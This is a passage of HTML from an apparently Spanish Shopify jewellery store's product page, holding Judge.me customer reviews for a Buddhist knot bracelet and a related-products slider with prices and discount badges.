class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b65cd763-e118-4313-8c69-547e6e3ceddf' data-review-language='de' data-product-title='Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía' data-product-url='/products/pulsera-roja-budista-proteccion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 17:03:45 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Etsy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Gute Qualität alles was ich wollte</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_etsy></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='18bfab89-736b-4d1b-9b92-b06a9c3eef36' data-review-language='en' data-product-title='Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía' data-product-url='/products/pulsera-roja-budista-proteccion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-05 18:16:55 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Etsy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Love it, great seller. Would buy again &amp; might.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_etsy></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='601465fa-32f6-44d3-ae8e-25ce0406a463' data-review-language='en' data-product-title='Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía' data-product-url='/products/pulsera-roja-budista-proteccion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 20:01:22 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Etsy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Great quality. Would order again</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_etsy></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='26' aria-label='Page 26' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[7866691649686] = {"number_of_reviews":130,"average_rating":"4.97","review_translations":{"18bfab89-736b-4d1b-9b92-b06a9c3eef36":{"es":{"title":null,"body":"Me encanta, gran vendedor. Volvería a comprar y podría."}},"b65cd763-e118-4313-8c69-547e6e3ceddf":{"es":{"title":null,"body":"Buena calidad, todo lo que quería"}},"601465fa-32f6-44d3-ae8e-25ce0406a463":{"es":{"title":null,"body":"Gran calidad. Volvería a pedir"}},"40514001-4256-4f96-b32f-1b611581021f":{"es":{"title":null,"body":"Siempre feliz. Excelente producto"}},"a0077365-5d1d-48be-adf6-ece55328fa71":{"es":{"title":null,"body":"¡Pulseras súper bonitas de gran calidad!"}}}}
</script>



</div>
</div>


</section><section id="shopify-section-template--25782929490294__featured_collection_LRUagn" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931753197767" media="print" onload="this.media='all'"><noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929490294__featured_collection_LRUagn-padding {
    padding-top: 36px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929490294__featured_collection_LRUagn-padding {
      padding-top: 48px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-template--25782929490294__featured_collection_LRUagn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25782929490294__featured_collection_LRUagn color-background-1 isolate gradient">
  <div class="collection section-template--25782929490294__featured_collection_LRUagn-padding collection--full-width">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width collection__title--desktop-slider"><h2 class="title h1">Productos relacionados</h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width page-width slider-component-desktop">
      <ul
        id="Slider-template--25782929490294__featured_collection_LRUagn"
        class="grid product-grid product-grid--stretch contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down slider slider--desktop"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-1"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=165 165w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=360 360w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=533 533w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=720 720w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=940 940w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/creation_2141595243.png?v=1766852579&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="HARMONY - Set of handmade Buddhist Lucky Knot Bracelets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/pulsera-budista-tibetana-nudos-de-la-suerte-con-nudo-infinito"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-5925603049622"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-5925603049622 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-5925603049622"
              >
                HARMONY - Set of handmade Buddhist Lucky Knot Bracelets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-5925603049622"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  11%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-5925603049622"
            
          >
            <a
              href="/en/products/pulsera-budista-tibetana-nudos-de-la-suerte-con-nudo-infinito"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-5925603049622"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-5925603049622 Badge-template--25782929490294__featured_collection_LRUagn-5925603049622"
            >
              HARMONY - Set of handmade Buddhist Lucky Knot Bracelets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="5925603049622" data-rating="5.0" data-raters="8"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€14.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€14.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€16.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-5925603049622"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-2"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901 800w
                "
                src="//rivabeautyshop.com/cdn/shop/files/S0559a766faab48cba2cadddc7da455be0.webp?v=1724361901&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="OM MANI PADME HUM PENDANT TIBETAN TALISMAN PENDANT"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-om-mani-padme-hum-colgante-tibetano"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-8177077026966"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-8177077026966 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-8177077026966"
              >
                OM MANI PADME HUM PENDANT TIBETAN TALISMAN PENDANT
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-8177077026966"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-8177077026966"
            
          >
            <a
              href="/en/products/colgante-om-mani-padme-hum-colgante-tibetano"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-8177077026966"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-8177077026966 Badge-template--25782929490294__featured_collection_LRUagn-8177077026966"
            >
              OM MANI PADME HUM PENDANT TIBETAN TALISMAN PENDANT
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8177077026966" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-8177077026966"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-3"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=165 165w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=360 360w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=533 533w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=720 720w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=940 940w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209 2500w
                "
                src="//rivabeautyshop.com/cdn/shop/files/46370C39-13D0-48F1-B165-E147DCFB6A58copia.jpg?v=1753803209&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cruz de Madera para coche con dispositivo NFC"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/cruz-de-madera-para-coche-con-dispositivo-nfc"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15241824534902"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15241824534902 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15241824534902"
              >
                Cruz de Madera para coche con dispositivo NFC
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15241824534902"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  54%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-15241824534902"
            
          >
            <a
              href="/en/products/cruz-de-madera-para-coche-con-dispositivo-nfc"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-15241824534902"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-15241824534902 Badge-template--25782929490294__featured_collection_LRUagn-15241824534902"
            >
              Cruz de Madera para coche con dispositivo NFC
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15241824534902" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€17.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€17.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€39.85</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-15241824534902"
              class="badge badge--bottom-left color-accent-2"
            >
              54%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-4"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=165 165w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=360 360w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=533 533w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=720 720w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=940 940w,//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/Hb2ee5773e7144011a478a902ba365ca7x_24_11zon.jpg?v=1748710175&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-letra-inicial-bubble-con-circonitas-de-color"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15200732676470"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15200732676470 NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15200732676470"
              >
                Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929490294__featured_collection_LRUagn-15200732676470"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  25%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929490294__featured_collection_LRUagn-15200732676470"
            
          >
            <a
              href="/en/products/colgante-letra-inicial-bubble-con-circonitas-de-color"
              id="CardLink-template--25782929490294__featured_collection_LRUagn-15200732676470"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929490294__featured_collection_LRUagn-15200732676470 Badge-template--25782929490294__featured_collection_LRUagn-15200732676470"
            >
              Colgante Inicial Bubble Multicolor | Baño de Oro 18K y Circonitas Arcoíris
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15200732676470" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929490294__featured_collection_LRUagn-15200732676470"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929490294__featured_collection_LRUagn-5"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=165 165w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=360 360w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=533 533w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=720 720w,//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163 804w
                "
                src="//rivabeautyshop.com/cdn/shop/files/13_67f6a616-7005-4796-b3e0-a376b7db6c33.jpg?v=1754606163&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tobillera Minimalista Doble Cadena | Tobillera Elegante Resistente y Atemporal (2x1)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="804"
                height="804"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/tobillera-minimalista-doble-cadena-tobillera-elegante-resistente-y-atemporal"
                id="StandardCardNoMediaLink-template--25782929490294__featured_collection_LRUagn-15227260830070"
                class="full-unstyled-link"
